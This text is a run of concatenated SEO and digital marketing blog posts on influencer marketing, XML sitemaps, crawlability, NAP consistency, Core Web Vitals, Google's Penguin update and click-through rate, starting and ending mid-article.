Cost-Effective: Compared to traditional advertising, influencer marketing can be more cost-effective, especially for smaller businesses. Types of Influencers
There are several types of influencers, each with their own strengths and audience:
Celebrities: High-profile individuals with massive followings can reach a broad audience but may be more expensive to work with.
Mega-Influencers: Influencers with millions of followers can drive significant reach but may not be as engaged with their audience.
Macro-Influencers: Influencers with hundreds of thousands of followers offer a good balance of reach and engagement.
Micro-Influencers: Influencers with tens of thousands of followers have a more niche audience and often have a deeper connection with their followers.
Nano-Influencers: Influencers with a smaller following, typically under 10,000, have a highly engaged audience and can be more affordable. Choosing the Right Influencer
When selecting influencers for your campaign, consider the following factors:
Relevance: The influencer’s audience should align with your target market.
Engagement: Look for influencers with high engagement rates, indicating a strong connection with their followers.
Authenticity: Choose influencers who genuinely believe in your product or service and can authentically promote it.
Alignment with Your Brand Values: The influencer’s values and personality should align with your brand’s image. Creating a Successful Influencer Marketing Campaign
Define Your Goals: Clearly outline what you want to achieve with your influencer marketing campaign, such as increasing brand awareness, driving sales, or generating leads.
Identify Target Influencers: Research and identify influencers who match your target audience and brand values.
Reach Out and Build Relationships: Contact potential influencers and establish a relationship. Offer them a fair compensation or other incentives to collaborate.
Provide Clear Guidelines: Provide influencers with clear guidelines and expectations for the campaign, including the desired content, messaging, and deadlines.
Monitor and Measure Results: Track the performance of your campaign using analytics tools to measure metrics like reach, engagement, and conversions.
Nurture Relationships: Maintain relationships with influencers for future collaborations and repeat business. Challenges and Considerations
Authenticity: Influencers must be genuine in their endorsements to avoid backlash from their followers.
Measurement: Quantifying the impact of influencer marketing can be challenging, as it’s not always easy to attribute sales directly to influencer campaigns.
Disclosure: Influencers must disclose their relationships with brands to comply with regulations and maintain transparency.
Influencer Fraud: Be cautious of fake or bot accounts posing as influencers. Future Trends in Influencer Marketing
Micro-Influencers on the Rise: As people become more skeptical of traditional advertising, micro-influencers are gaining popularity due to their authenticity and relatability.
Increased Transparency: Expect stricter regulations and guidelines for influencer marketing to ensure transparency and protect consumers.
Integration with Other Marketing Channels: Influencer marketing will likely be integrated with other marketing channels, such as content marketing and social media advertising, for a more comprehensive approach.
Data-Driven Influencer Selection: As technology advances, tools will become more sophisticated in helping businesses identify and select the most effective influencers based on data-driven insights. Influencer marketing has become a powerful tool for businesses looking to reach new audiences and drive results. By understanding the principles of this strategy and selecting the right influencers, businesses can effectively leverage the power of people to achieve their marketing goals.
Search engines play a critical role in helping users discover your website, but they can’t index and rank what they don’t know exists. That’s where XML sitemaps come in—a simple yet powerful tool that can enhance your site’s visibility in search engine results pages (SERPs). XML sitemaps act as a roadmap for search engine crawlers, guiding them to important pages and ensuring your content is properly indexed.
In this detailed blog post, we’ll explore everything you need to know about XML sitemaps: what they are, how they work, why they’re essential for SEO, and how you can create, optimize, and submit them for better search engine performance.
Table of Contents:
What Is an XML Sitemap?
Why XML Sitemaps Are Important for SEO
How Do XML Sitemaps Work?
Types of XML Sitemaps
How to Create an XML Sitemap
How to Submit Your Sitemap to Search Engines
Best Practices for XML Sitemaps
Conclusion: The Role of XML Sitemaps in Your SEO Strategy
An XML sitemap is a file that lists all the important URLs on your website, providing search engines like Google and Bing with a blueprint of your site’s structure. XML stands for Extensible Markup Language, a format used to encode documents in a way that’s both human-readable and machine-readable. Unlike HTML sitemaps, which are designed for human visitors, XML sitemaps are specifically created for search engine bots to efficiently crawl and index your website.
Each URL in an XML sitemap can also include additional metadata such as:
Last Modified Date: The date when the page was last updated.
Priority: A value between 0.0 and 1.0 that indicates the relative importance of a page compared to other pages on your site.
Change Frequency: How often the page is likely to change (e.g., daily, weekly, monthly). By providing a comprehensive list of your site’s URLs, along with relevant metadata, XML sitemaps help search engines crawl and index your content more efficiently, which can improve your site’s ranking potential.
While search engines are adept at finding and indexing web pages, they sometimes miss content—especially on large or complex sites. XML sitemaps are essential for SEO because they offer the following benefits:
Search engines use crawlers (also known as spiders or bots) to discover and index content on the web. However, crawlers may overlook certain pages, especially if they are deeply nested, have few internal links, or are new. XML sitemaps act as a map for these crawlers, ensuring that all essential pages on your website—whether blog posts, landing pages, or product listings—are easily discoverable.
Crawlers have limited resources when it comes to indexing websites. By providing a clear roadmap via an XML sitemap, you help them prioritize important pages and avoid wasting time on irrelevant or less important content. This can lead to faster indexing and better crawl efficiency.
Websites with dynamic content, such as e-commerce platforms or blogs that frequently update their content, benefit from XML sitemaps because they provide a quick way to inform search engines about new or updated pages. This can help ensure that your latest posts, products, or updates are indexed quickly and accurately.
Pages that are not linked internally or externally (also known as orphan pages) may not be easily discoverable by search engines. Including these pages in your XML sitemap ensures that they are still indexed, even if they lack inbound links. 3. How Do XML Sitemaps Work?
XML sitemaps are essentially a file stored on your web server that provides search engines with a list of URLs to crawl. Here’s a simplified breakdown of how XML sitemaps work:
Creation: You create an XML sitemap that includes all the important URLs of your website. These URLs can point to blog posts, pages, product listings, and any other significant content.
Submission: Once created, the XML sitemap is submitted to search engines, typically through tools like Google Search Console or Bing Webmaster Tools.
Crawling: Search engine bots visit your sitemap file, extract the URLs, and use the metadata (like last modified date and priority) to prioritize which pages to crawl and index.
Indexing: The crawled pages are then added to the search engine’s index, making them eligible to appear in search results. Keep in mind that submitting a sitemap does not guarantee indexing, but it significantly improves the chances of your content being crawled and indexed properly.
There are different types of XML sitemaps, each serving specific purposes depending on your website’s structure and content. Here are the most common types:
This is the most common type of sitemap, and it lists all the main URLs of your website, helping search engines crawl your site effectively. It includes standard pages like blog posts, product pages, service pages, etc.
If your website contains a lot of images—such as a photography portfolio or an e-commerce store—an image sitemap can help search engines index your images more efficiently. Images can drive traffic through Google Image Search, making this type of sitemap particularly valuable for websites that rely on visuals.
A video sitemap is crucial for sites that host a lot of video content. Video sitemaps help search engines understand the video content on your site, which can boost visibility in video search results. Metadata like video title, description, and duration can be included.
News sitemaps are for websites that publish news articles frequently. They help search engines quickly discover newsworthy content, which is especially important for time-sensitive articles. Google News, for instance, uses these sitemaps to prioritize indexing of the latest stories.
An index sitemap is a collection of multiple sitemaps. Large websites, especially those with tens of thousands of pages, often exceed the 50,000 URL limit for a single sitemap. In such cases, index sitemaps are used to link multiple smaller sitemaps. 5. How to Create an XML Sitemap
Creating an XML sitemap can be done in several ways, depending on your website’s platform and the complexity of your content. Here’s a step-by-step guide on how to create an XML sitemap:
WordPress users have a variety of plugins that simplify the process of generating an XML sitemap. The most popular options include:
Yoast SEO: The Yoast SEO plugin automatically generates an XML sitemap for your WordPress website and updates it whenever new content is added.
All in One SEO: Another popular plugin, All in One SEO, provides an easy-to-use sitemap generator with additional customization options. Simply install the plugin, activate the sitemap feature, and it will generate the sitemap for you. The plugin will also handle the updates to your sitemap whenever you publish new content.
For websites that don’t use WordPress, there are alternative ways to create an XML sitemap:
Manually: If your website is small, you can create an XML sitemap manually by coding it in an XML editor. Each URL will need to be entered into the XML file along with its metadata.
Online Tools: There are various free and paid tools that can automatically generate an XML sitemap for you. Popular options include Screaming Frog SEO Spider, XML-Sitemaps.com, and Yoast SEO Online Sitemap Generator.
Large websites often exceed the 50,000 URL limit per sitemap. In such cases, the best solution is to create multiple sitemaps and use an index sitemap to organize them. This can be done through plugins, automated tools, or by coding a custom solution. 6. How to Submit Your Sitemap to Search Engines
Once you’ve created your XML sitemap, the next step is to submit it to search engines. This ensures that search engines can find and crawl your sitemap regularly. Here’s how to submit your sitemap to the two major search engines:
Google Search Console is the go-to platform for submitting XML sitemaps to Google.
Log into your Google Search Console account.
Select your website property.
In the left-hand sidebar, click on Sitemaps under the “Index” section.
Enter the URL of your sitemap (e.g., https://yourwebsite.com/sitemap.xml).
Click Submit. Google will then review your sitemap and begin indexing the pages listed within it.
Similarly, you can submit your sitemap to Bing Webmaster Tools.
Log into Bing Webmaster Tools.
Select your website from the dashboard.
In the left-hand menu, go to Sitemaps.
Enter the URL of your sitemap.
Click Submit. Both Google and Bing will automatically crawl your sitemap periodically, but it’s always a
good idea to re-submit the sitemap whenever you make significant changes to your site. 7. Best Practices for XML Sitemaps
To make sure your XML sitemap is as effective as possible, follow these best practices:
Make sure your sitemap is always up to date with the latest URLs, especially when you publish new content. This helps search engines index your most recent pages quickly.
There’s no need to include every single page on your website in your sitemap. Exclude pages that don’t need to be indexed, such as login pages, admin pages, or “thank you” pages after form submissions.
Ensure that all the URLs in your XML sitemap use HTTPS, not HTTP, if your site has an SSL certificate. Secure pages are favored by search engines.
Avoid broken links, redirect chains, or URLs that are blocked by robots.txt. These issues can prevent search engines from crawling and indexing your content properly. 8. Conclusion: The Role of XML Sitemaps in Your SEO Strategy
XML sitemaps are a simple yet powerful tool for improving your website’s SEO. By creating a well-organized and regularly updated XML sitemap, you can ensure that search engines efficiently crawl and index all of your most important content. This not only helps search engines discover your pages more quickly but also increases the chances of your content being ranked higher in SERPs.
By following best practices—such as submitting your sitemap to Google and Bing, keeping it updated, and excluding irrelevant pages—you can maximize the effectiveness of your XML sitemap and improve your website’s overall search visibility.
In short, XML sitemaps are a must-have for any site looking to succeed in the competitive world of SEO.
In the realm of Search Engine Optimization (SEO), crawlability plays a crucial role in determining how well your website can be discovered and indexed by search engines. This blog post aims to dissect the concept of crawlability, its significance, and the steps you can take to enhance it on your WordPress site.
What is Crawlability?
Crawlability refers to how easily search engine bots, such as Googlebot, can access and navigate your website. When these bots visit your site, they follow links from one page to another, gathering information about your content. This process is essential for search engines to index your pages and display them in search results.
The journey of a webpage through the search engine’s ecosystem can be broken down into five key steps:
Discovering: The bot finds your webpage through links.
Crawling: The bot accesses the page and reads its content.
Rendering: The bot processes the page as a user would, loading images, scripts, and styles.
Indexing: The bot saves the page’s information in a massive database for future retrieval.
Ranking: The page is evaluated against various algorithms to determine its position in search results. If any step in this process is hindered, your pages may not appear in search results, leading to a significant loss of organic traffic.
Why is Crawlability Important?
Crawlability is vital for several reasons:
Visibility: If search engines cannot crawl your website, your content will remain hidden from potential visitors.
Traffic Generation: Higher crawlability leads to better indexing, which in turn can drive more organic traffic to your site.
SEO Performance: A well-optimized site that is easily crawlable can achieve higher rankings in search results. Factors Affecting Crawlability
Several factors can impact the crawlability of your website. Understanding these elements will help you diagnose potential issues and implement effective solutions.
A logical internal linking structure is crucial for enhancing crawlability. Search engine bots rely on links to navigate through your site. If your pages are not interconnected or if there are “orphan” pages (pages without any incoming links), crawlers may miss them entirely.
To improve internal linking:
Ensure that every important page on your site is linked from at least one other page.
Use descriptive anchor text that indicates what the linked page is about.
Regularly audit your internal links to remove any broken or outdated links.
The robots.txt file serves as a guide for search engine crawlers, indicating which parts of your site should or should not be crawled. Misconfigurations in this file can lead to significant crawlability issues.
For example, if you accidentally disallow crawling on important pages, those pages will not be indexed by search engines. To manage this effectively:
Review your robots.txt file regularly.
Use directives wisely; for instance:
User-agent: *
Disallow: /private/
Allow: /```
This configuration allows all crawlers access except to the `/private/` directory.
#### 3. Page Speed
Page speed significantly affects crawlability. Slow-loading pages may deter crawlers from fully accessing your content, leading to incomplete indexing. Google has indicated that site speed is a ranking factor; therefore, optimizing load times should be a priority.
To improve page speed:
* Optimize images and other media files.
* Minimize HTTP requests by combining CSS and JavaScript files.
* Utilize caching solutions like browser caching and server-side caching.
#### 4. URL Structure
A clean and organized URL structure enhances both user experience and crawlability. URLs should be short, descriptive, and free of unnecessary parameters that could confuse crawlers.
For example:
* Good URL: `example.com/category/product-name`
* Bad URL: `example.com/category?id=12345&ref=67890`
To maintain a clean URL structure:
* Avoid using excessive parameters in URLs.
* Use hyphens to separate words for better readability.
#### 5. Sitemap Submission
Sitemaps provide search engines with a roadmap of your website’s structure, making it easier for crawlers to find all relevant pages. Submitting an XML sitemap through Google Search Console can significantly enhance crawlability.
To create and submit a sitemap:
* Use an SEO plugin like Yoast SEO or All in One SEO Pack to generate an XML sitemap automatically.
* Submit the sitemap URL via Google Search Console under the "Sitemaps" section.
Common Crawlability Issues
Understanding common crawlability problems will help you troubleshoot effectively:
#### Nofollow Links
Using the `nofollow` attribute on links tells search engines not to follow them or pass any ranking value. While this can be useful for sponsored links or untrusted content, overuse can limit the discoverability of important pages.
#### Redirect Loops
Redirect loops occur when two pages redirect back and forth indefinitely, preventing crawlers from accessing either page. Regularly audit redirects to ensure they lead to their intended destinations without creating loops.
#### Access Restrictions
Pages behind login forms or paywalls may prevent crawlers from accessing them entirely. While some restrictions are necessary for membership sites, consider whether they apply to significant portions of your content.
Tools for Monitoring Crawlability
Several tools can assist you in monitoring and improving crawlability:
* **Google Search Console**: Provides insights into how Google views your site and alerts you about crawl errors.
* **Screaming Frog SEO Spider**: A desktop tool that crawls websites and identifies issues related to SEO performance.
* **Ahrefs Site Audit**: Offers comprehensive analysis regarding internal linking structure and other technical SEO factors.
Conclusion
Crawlability is an essential aspect of SEO that directly impacts how well your website performs in search engine rankings. By understanding its importance and implementing best practices—such as optimizing internal linking structures, managing robots.txt files effectively, ensuring fast load times, maintaining clean URL structures, and submitting sitemaps—you can significantly enhance the visibility of your content online.
Taking proactive steps toward improving crawlability will not only help search engines index your site more efficiently but also contribute to better user experiences as visitors find it easier to navigate through your content. As you continue refining these aspects of your WordPress site, you'll likely see improvements in both traffic levels and overall SEO performance.
Citations: [1] https://trafficthinktank.com/crawlability-and-indexability/ [2] https://www.semrush.com/blog/crawlability-issues/ [3] https://stackoverflow.com/questions/8684708/robots-txt-for-wordpress-blog-disallow-blog-page-but-allow-to-crawl-there [4] https://www.nexcess.net/blog/improving-the-crawlability-of-your-wordpress-site/ [5] https://www.wpbeginner.com/beginners-guide/how-to-stop-search-engines-from-crawling-a-wordpress-site/ [6] https://yoast.com/what-is-crawlability/ [7] https://wordpress.org/support/topic/posts-wont-index-on-google-but-pages-will/ [8] https://support.google.com/webmasters/thread/147789999/why-are-wordpress-blog-posts-being-excluded?hl=en
In the digital age, where businesses are competing for local visibility, NAP consistency has emerged as a critical factor in search engine optimization (SEO). NAP, an acronym for Name, Address, and Phone number, refers to the accurate and consistent display of this information across all online listings. This seemingly simple concept plays a pivotal role in helping search engines understand and rank local businesses effectively.
Understanding NAP Consistency
When a search engine processes a local search query, it relies on various data points to determine the most relevant results. NAP consistency is one of those crucial factors. By ensuring that your business’s name, address, and phone number are identical across all online directories, social media profiles, and your website, you provide search engines with a clear and accurate representation of your business. This helps them to understand your location and associate your business with specific geographic areas.
the Importance of NAP Consistency**
Improved Local Search Rankings: Search engines prioritize businesses with consistent NAP information in their local search results. When your NAP is accurate and consistent, it signals to search engines that you are a legitimate and trustworthy business, increasing your chances of appearing at the top of local search results.
Enhanced User Experience: Consistent NAP information makes it easier for customers to find your business. When they search for your name or location, they can confidently click on your listing knowing that the information is accurate and up-to-date. This leads to a better user experience and increased conversions.
Increased Credibility: NAP consistency can help build trust and credibility with customers. When your business information is consistent across multiple platforms, it demonstrates that you are organized and professional.
Reduced Confusion: Inconsistent NAP information can confuse search engines and customers. It can lead to duplicate listings, incorrect contact information, and a negative impact on your online reputation. Factors Affecting NAP Consistency
Several factors can contribute to inconsistencies in NAP information:
Data Aggregation Errors: Online directories and data aggregators may collect and store inaccurate information about your business.
Manual Entry Errors: When manually entering NAP information on different platforms, errors can occur due to typos or human mistakes.
Business Changes: If your business name, address, or phone number changes, it’s essential to update all relevant listings promptly.
Third-Party Listings: Businesses may have listings created by third parties without their knowledge or consent, leading to inconsistencies. Strategies for Maintaining NAP Consistency
Create a Master NAP Record: Establish a central record of your business’s NAP information and ensure it is accurate and up-to-date.
Claim and Verify Listings: Claim your business listings on major online directories like Google My Business, Yelp, Bing Places, and more. Verify your listings to ensure accuracy and control over your business information.
Use NAP Consistency Tools: There are numerous tools available to help you monitor and manage your NAP consistency. These tools can scan online directories and identify any inconsistencies.
Regularly Update Listings: Monitor your online listings and make updates as needed to keep your NAP information consistent.
Encourage Customer Reviews: Positive customer reviews can help improve your local search rankings and reinforce your business’s credibility.
Monitor Online Mentions: Keep track of online mentions of your business to identify any inconsistencies in your NAP information.
Partner with Local Businesses: Collaborate with other local businesses to cross-promote each other and ensure that your NAP information is consistent across your network. By prioritizing NAP consistency, you can significantly improve your local SEO and attract more customers to your business. It’s a foundational aspect of local marketing that should not be overlooked.
In today’s digital landscape, website performance is more important than ever. Users expect fast, seamless experiences, and search engines are paying attention. In 2020, Google introduced a set of metrics known as Core Web Vitals to help site owners measure and improve key aspects of their website’s user experience. These metrics focus on crucial elements like loading time, interactivity, and visual stability—factors that have a direct impact on both user satisfaction and search engine rankings.
Understanding and optimizing for Core Web Vitals is essential if you want to improve your site’s performance and climb higher on search engine results pages (SERPs). In this blog post, we’ll dive into what Core Web Vitals are, why they matter for SEO, how they are measured, and strategies for improving your website’s scores.
Table of Contents:
What Are Core Web Vitals?
Why Are Core Web Vitals Important for SEO?
Breaking Down the Core Web Vitals Metrics
Largest Contentful Paint (LCP)
First Input Delay (FID)
Cumulative Layout Shift (CLS)
How to Measure Core Web Vitals
Common Issues That Affect Core Web Vitals and How to Fix Them
Tools to Improve Core Web Vitals
Conclusion: Enhancing User Experience with Core Web Vitals
Core Web Vitals are a set of specific factors that Google considers important for the overall user experience of a webpage. These metrics are designed to quantify the real-world performance of your website in three key areas: loading performance, interactivity, and visual stability. Google officially rolled out Core Web Vitals as a ranking factor in mid-2021, integrating them into its overall Page Experience update.
The three key metrics that make up Core Web Vitals are:
Largest Contentful Paint (LCP): Measures loading performance.
First Input Delay (FID): Measures interactivity.
Cumulative Layout Shift (CLS): Measures visual stability. Together, these metrics focus on the user experience elements that are most likely to affect how users perceive your website. If a site is slow to load, difficult to interact with, or visually unstable (e.g., elements shifting unexpectedly while loading), users are more likely to leave, which negatively affects engagement and SEO rankings.
Google’s primary goal is to deliver the best possible search experience to its users. This means ranking websites that offer high-quality content and a smooth user experience. Core Web Vitals play a crucial role in this, as they help assess how well a site performs in terms of speed, responsiveness, and stability.
Incorporating Core Web Vitals into SEO strategy is important for several reasons:
Ranking Factor: Since Google has incorporated Core Web Vitals into its ranking algorithm, websites that perform well in these metrics are more likely to rank higher in search results.
Improved User Experience: A site that meets Core Web Vitals standards is faster, more interactive, and more stable, which leads to happier users. A better user experience can also translate to higher engagement, lower bounce rates, and improved conversion rates.
Mobile-First Indexing: With Google’s focus on mobile-first indexing, the performance of your mobile site is just as important as (if not more than) your desktop site. Core Web Vitals are especially important for mobile users who expect fast and smooth browsing experiences. Optimizing for Core Web Vitals isn’t just about pleasing search engines; it’s about creating a better experience for the people who visit your website.
Let’s take a closer look at each of the three Core Web Vitals metrics, what they measure, and why they are important.
Largest Contentful Paint (LCP) measures the loading performance of a page. Specifically, it tracks the time it takes for the largest visible element on the page—whether it’s an image, video, or block of text—to load and render fully.
What Is a Good LCP Score? An ideal LCP score is 2.5 seconds or faster. If the LCP takes longer than 4 seconds, it is considered poor and will likely hurt your SEO performance.
Why LCP Matters: A fast-loading website provides users with a better experience, keeping them on the site longer and reducing bounce rates. When a webpage’s most important content takes too long to load, users may abandon the page entirely.
First Input Delay (FID) measures the time it takes for a page to become interactive. In other words, it tracks how quickly users can engage with your website after it starts loading, such as clicking a button, selecting a menu option, or entering text into a form.
What Is a Good FID Score? A good FID score is less than 100 milliseconds. If it takes longer than 300 milliseconds for the page to respond to user input, the experience will likely be frustrating, and users might lose patience.
Why FID Matters: When users interact with a website, they expect a fast response. Delays can make a website feel sluggish and unresponsive. A slow FID score can discourage user engagement, reducing your overall user satisfaction and conversion rates.
Cumulative Layout Shift (CLS) measures the visual stability of your website. Specifically, it tracks how much elements on the page move around unexpectedly while the page is loading or as users interact with it. Common examples of layout shifts include text moving when an image loads or buttons shifting position unexpectedly.
What Is a Good CLS Score? A CLS score of less than 0.1 is considered good. A score higher than 0.25 is regarded as poor, meaning the page has significant layout instability.
Why CLS Matters: Unexpected shifts in a webpage’s layout can lead to poor user experiences, especially when users try to click on a button or link, only to have it shift elsewhere on the page. Reducing layout shifts improves the overall flow and stability of a site, making it easier and more enjoyable to use.
To optimize Core Web Vitals, you first need to measure them accurately. Fortunately, Google provides a variety of tools to help you do just that. Below are some key tools for measuring Core Web Vitals:
Google PageSpeed Insights is a free tool that provides a detailed analysis of your website’s performance on both desktop and mobile devices. It gives you specific Core Web Vitals metrics for any given URL, along with suggestions on how to improve them.
Google Search Console offers a Core Web Vitals report that shows how your website performs at a site-wide level. It groups URLs into categories based on how well they meet Core Web Vitals standards (Good, Needs Improvement, or Poor), making it easy to identify which pages need attention.
Lighthouse is a tool built into Chrome’s DevTools that provides a comprehensive performance audit of any webpage. It not only measures Core Web Vitals but also offers detailed recommendations for improving your site’s speed, accessibility, and SEO.
For a quick view of Core Web Vitals metrics, you can use the Web Vitals Chrome extension. It provides real-time feedback on LCP, FID, and CLS for any page you visit. 5. Common Issues That Affect Core Web Vitals and How to Fix Them
There are several common factors that can negatively impact your Core Web Vitals scores. Below are some of the key issues, along with suggestions for how to address them:
A slow server can delay the time it takes for the first byte of your webpage to load, which can negatively impact your LCP. To fix this, consider:
Using a Content Delivery Network (CDN) to reduce server load times.
Optimizing your server for faster responses by upgrading hosting plans or enabling caching.
CSS and JavaScript files that block page rendering can slow down your LCP and make your page less responsive. You can fix this by:
Minimizing or deferring unnecessary JavaScript.
Inlining critical CSS to ensure key elements load quickly.
If the largest element on your webpage is a large image or video, it can drag down your LCP score. Optimizing your media files by:
Compressing images and videos.
Using next-gen image formats like WebP for faster loading times.
Heavy JavaScript execution can cause slow interaction times, impacting FID. To reduce JavaScript execution:
Remove unused JavaScript or split large files into smaller, more manageable chunks.
Use asynchronous loading to ensure JavaScript doesn’t block other important elements from loading.
Unexpected layout shifts that hurt your CLS score are often caused by images or ads that don’t have set dimensions. You can improve CLS by:
Adding explicit size attributes to images and embeds so the browser can reserve space for them while they load.
Avoiding inserting new content above existing content unless absolutely necessary.
Improving Core Web Vitals isn’t just about identifying problems; it’s about implementing solutions. Here are some tools that can help
:
Lazy Loading: Tools like Lazysizes allow you to defer the loading of off-screen images, improving LCP.
Caching Plugins: Plugins like WP Rocket for WordPress can reduce server load times and improve overall site speed.
Image Optimization: Tools like ShortPixel and TinyPNG compress images without sacrificing quality, helping improve both LCP and CLS scores.
JavaScript Optimization: Consider using tools like Webpack to bundle and minimize JavaScript, reducing page load times and improving FID.
Core Web Vitals offer a clear, user-centric set of metrics that help ensure your website delivers a fast, responsive, and stable experience. Since these factors now influence SEO rankings, optimizing your site for Core Web Vitals can significantly improve both user satisfaction and visibility in search results.
By measuring your Core Web Vitals, identifying common issues, and implementing fixes with the help of tools like Google PageSpeed Insights and Web Vitals Chrome extension, you can make meaningful improvements that lead to better user experiences and higher search rankings. Ultimately, the time you invest in optimizing Core Web Vitals will pay off in the form of increased traffic, lower bounce rates, and improved engagement.
In the end, a better-performing website isn’t just about pleasing Google’s algorithm—it’s about delivering a better experience for your visitors.
Google’s Penguin update, first launched on April 24, 2012, represents a significant evolution in search engine optimization (SEO) practices. With the primary goal of enhancing the quality of search results, this update targets websites employing manipulative link-building strategies. This blog post will delve into the intricacies of the Penguin update, its evolution, impact on SEO practices, and best practices for compliance.
What is the Google Penguin Update?
The Penguin update is a part of Google’s algorithm designed to reduce web spam and promote high-quality content. Initially, it aimed to penalize websites that engaged in “black hat” SEO tactics, particularly those involving manipulative link schemes. These tactics included buying links, participating in link farms, and using automated systems to generate backlinks. The overarching goal was to ensure that search results reflect genuine authority and relevance rather than artificially inflated rankings[1][2].
The Evolution of Penguin Updates
Since its initial launch, the Penguin update has undergone several iterations:
Penguin 1.0 (April 24, 2012): The first version impacted approximately 3.1% of English-language queries. It marked a significant shift in how Google evaluated backlinks.
Penguin 1.1 (May 25, 2012): This minor refresh affected less than 0.1% of searches and aimed to refine the initial algorithm’s effectiveness.
Penguin 2.0 (May 22, 2013): This update delved deeper into websites beyond their homepage, affecting around 2.3% of queries.
Penguin 3.0 (October 17, 2014): While marketed as a major update, it functioned primarily as a data refresh allowing previously penalized sites to recover.
Penguin 4.0 (September 23, 2016): This iteration was groundbreaking as it became part of Google’s core algorithm and introduced real-time updates. Websites are now evaluated continuously rather than waiting for periodic refreshes[3][4]. How Does Penguin Work?
The Penguin algorithm identifies low-quality backlinks that violate Google’s Webmaster Guidelines. It operates under the premise that reputable sites link to other reputable sites; thus, poor-quality backlinks can diminish a site’s authority and ranking. When a website is found to have spammy links, Penguin may either devalue those links or penalize the entire site depending on the severity of the violations[1][2][5].
Real-Time Updates: With the introduction of Penguin 4.0, changes made to a website’s link profile can have immediate effects on its ranking.
Granular Impact: Unlike earlier versions that penalized entire domains for bad links, the latest version can target specific URLs within a site.
Focus on Quality Content: The update emphasizes creating high-quality content that naturally attracts backlinks rather than relying on manipulative tactics[3][4][5]. The Impact of Penguin on SEO Practices
The introduction of the Penguin update has significantly influenced SEO strategies:
Shift Towards Quality: Websites are now incentivized to focus on producing high-quality content that provides value to users rather than engaging in spammy practices.
Increased Scrutiny of Backlinks: Webmasters must regularly audit their backlink profiles to identify and disavow low-quality links that could harm their rankings.
Emphasis on Ethical SEO: The update has underscored the importance of ethical SEO practices, steering marketers away from black hat techniques towards sustainable strategies[2][4][5]. How to Avoid a Penguin Penalty
To safeguard against potential penalties from the Penguin update, webmasters should adopt several best practices:
Create High-Quality Content: Focus on producing valuable content that addresses user needs and encourages organic backlinks.
Regularly Monitor Backlink Profiles: Use tools like Google Search Console to track your backlinks and identify any low-quality or spammy links.
Disavow Poor Quality Links: If you discover harmful backlinks pointing to your site, utilize Google’s Disavow Tool to inform Google that you do not endorse these links.
Avoid Manipulative Practices: Steer clear of purchasing links or participating in link schemes that could lead to penalties.
Engage in Ethical Link Building: Cultivate relationships with reputable sites in your niche for natural backlink opportunities[2][3][5]. Recovering from a Penguin Penalty
If your site has been affected by a Penguin penalty, recovery is possible:
Conduct a Comprehensive Link Audit: Identify all backlinks pointing to your site and categorize them based on quality.
Remove or Disavow Bad Links: Reach out to webmasters for link removals where possible and use the Disavow Tool for links you cannot remove.
Improve Your Content Strategy: Enhance your website’s content quality to attract legitimate backlinks naturally.
Monitor Progress: After making changes, keep an eye on your site’s performance in search results using analytics tools[1][4][5]. Conclusion
Google’s Penguin update has fundamentally reshaped how websites approach SEO by prioritizing quality over quantity in link-building strategies. By understanding its principles and adapting accordingly, webmasters can not only avoid penalties but also enhance their site’s visibility and authority in search engine results pages (SERPs). As Google continues to evolve its algorithms, staying informed about updates like Penguin will be crucial for maintaining a competitive edge in digital marketing.
In summary, embracing ethical SEO practices focused on high-quality content creation will not only help avoid penalties but also foster long-term success in an increasingly competitive online landscape[1][3].
Citations: [1] https://en.wikipedia.org/wiki/Google_Penguin [2] https://www.brightedge.com/glossary/google-penguin-update [3] https://www.conductor.com/academy/glossary/google-penguin-update/ [4] https://www.searchenginejournal.com/google-algorithm-history/penguin-update/ [5] https://marketbrew.ai/a/google-penguin-update [6] https://madhawks.com/blog/a-complete-guide-to-know-about-google-penguin-update [7] https://searchengineland.com/google-penguin-algorithm-update-395910 [8] https://moz.com/learn/seo/google-penguin
Click-Through Rate (CTR) is a fundamental metric in digital marketing that measures the effectiveness of online content, advertisements, and search engine results. It’s a simple yet powerful indicator of how well your content is resonating with your target audience. In this comprehensive guide, we’ll delve into the intricacies of CTR, its importance, and strategies to improve it.
Understanding CTR
CTR is calculated by dividing the number of clicks on a link or ad by the total number of impressions. For instance, if an ad is shown 100 times and receives 10 clicks, its CTR would be 10%.
CTR = Clicks / Impressions
Why is CTR Important?
CTR is a crucial metric for several reasons:
Search Engine Rankings: Search engines like Google often consider CTR as a signal of relevance. Higher CTR can lead to improved search engine rankings.
Ad Performance: In paid advertising, CTR directly impacts your cost per click (CPC). A higher CTR means you pay less for each click, making your campaigns more cost-effective.
User Engagement: A high CTR indicates that your content is engaging and relevant to your audience. This can lead to increased user engagement and conversions.
Website Traffic: A higher CTR can drive more traffic to your website, which can lead to increased sales, leads, and brand awareness. Factors Affecting CTR
Several factors can influence CTR, including:
Relevance: The content should be highly relevant to the target audience’s search intent or interests.
Ad Copy: The ad copy should be compelling, concise, and use strong calls to action.
Landing Page Quality: The landing page should match the ad’s promise and offer a seamless user experience.
Ad Placement: The position of the ad on the page can impact its visibility and CTR.
Device and Browser: CTR can vary depending on the device and browser used.
Time of Day: CTR may fluctuate based on the time of day and day of the week. Improving CTR: Strategies and Best Practices
Conduct Keyword Research: Use tools like Google Keyword Planner or SEMrush to identify relevant keywords with high search volume and potential for high CTR.
Create Compelling Ad Copy: Write ad copy that is attention-grabbing, informative, and includes a clear call to action. Use strong verbs and benefit-oriented language.
Optimize Landing Pages: Ensure your landing pages are relevant to the ad and offer a clear value proposition. Keep the design clean and uncluttered, and make it easy for users to take the desired action.
Test and Iterate: Experiment with different ad variations, landing page designs, and targeting options to identify the most effective combinations. Use A/B testing to compare different versions and measure their performance.
Analyze Competitor Performance: Study your competitors’ ads and landing pages to identify successful strategies.
Mobile Optimization: Ensure your website and ads are optimized for mobile devices, as a significant portion of online traffic comes from smartphones and tablets.
Use High-Quality Images and Videos: Visual elements can make your ads and content more engaging and increase CTR.
Consider User Intent: Understand your target audience’s search intent and tailor your content and ads accordingly.
Leverage Social Proof: Use social proof elements like testimonials, reviews, and share counts to build trust and credibility.
Track and Analyze CTR: Regularly monitor your CTR and analyze the data to identify trends and areas for improvement. CTR in Different Contexts
Search Engine Marketing (SEM): CTR is a key metric for evaluating the effectiveness of paid search ads.
Email Marketing: CTR measures the percentage of recipients who click on a link in an email.
Social Media: CTR can be used to assess the performance of social media posts and advertisements.
Content Marketing: CTR is a valuable indicator of how well your content is resonating with your audience. Common CTR Benchmarks
While CTR benchmarks can vary depending on the industry and context, here are some general guidelines:
Search Ads: Average CTRs for search ads can range from 1% to 5%.
Display Ads: Display ads often have lower CTRs, typically around 0.1% to 0.5%.
Email Marketing: CTRs for email campaigns can vary widely, but a good benchmark is 2% or higher.
